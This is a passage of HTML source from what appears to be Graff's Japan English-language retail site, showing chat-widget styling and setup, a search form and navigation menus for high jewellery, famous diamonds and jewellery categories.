c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_JP',
	            "sfsccustomerid": '',
				"siteId": 'Graff_JP'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=HT01ALL_HT01ALL">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="JP"
            data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/jp-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/jp-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/jp-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:0120 667 687">
                <span class="h-dir--force-ltr b-phone">0120 667 687</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/jp-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/jp-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_JP" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/jp-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/watches/"
